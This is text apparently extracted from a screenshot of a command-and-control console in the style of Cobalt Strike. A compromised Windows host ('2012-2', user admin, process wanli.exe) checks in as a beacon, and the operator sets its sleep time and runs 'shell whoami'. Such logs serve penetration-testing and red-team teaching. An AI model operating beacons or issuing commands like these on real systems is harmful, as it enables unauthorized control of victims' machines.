 external internal listener user computer note process pid arch last
175.9.140.137 192.168.41.147 wanli admin 2012-2 wanli.exe 528 x86 773...
日志X Beacon 192.168.41.147@528 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
2012-2\admin